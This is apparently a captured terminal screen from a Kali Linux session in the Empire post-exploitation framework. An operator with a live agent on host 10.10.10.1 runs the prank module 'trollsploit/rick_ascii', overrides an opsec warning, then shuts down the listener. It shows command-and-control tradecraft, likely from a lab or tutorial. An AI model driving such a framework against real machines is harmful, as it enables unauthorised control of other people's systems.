 root@kali: ~/Tools/Empire
File Edit View Search Terminal Help
(Empire: 95YSE132) > usemodule trollsploit/rick_ascii
(Empire: powershell/trollsploit/rick_ascii) > run
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 95YSE132 to run TASK_CMD_WAIT
[*] Agent 95YSE132 tasked with task ID 1
[*] Tasked agent 95YSE132 to run module powershell/trollsploit/rick_ascii
(Empire: powershell/trollsploit/rick_ascii) > [*] Agent 95YSE132 returned results.
Client Rick-Asciied!
[*] Valid results returned by 10.10.10.1
(Empire: powershell/trollsploit/rick_ascii) > exit
[>] Exit? [y/N] y
[!] Shutting down...
[*] Empire shutting down...
[!] Killing listener 'http'
root@kali:~/Tools/Empire#